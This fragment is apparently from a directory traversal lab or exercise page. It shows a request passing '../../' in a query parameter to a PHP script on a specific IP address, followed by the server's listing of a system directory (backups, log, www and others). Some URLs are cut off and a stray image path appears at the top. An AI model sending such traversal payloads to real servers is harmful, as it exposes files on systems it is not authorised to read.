 178.128.224.10/directory_traversal_part1.php?q=../../ 复制
http://178.128.224.10/directory_trave http://178.128.224.10/directory_trave http://178.128.224.10/directory_trave http://178.128.224.10/directory_trave
Array
(
[0] => .
[1] => ..
[2] => backups
[3] => cache
[4] => crash
[5] => lib
[6] => local
[7] => lock
[8] => log
[9] => mail
[10] => opt
[11] => run
[12] => snap
[13] => spool
[14] => tmp
[15] => www
)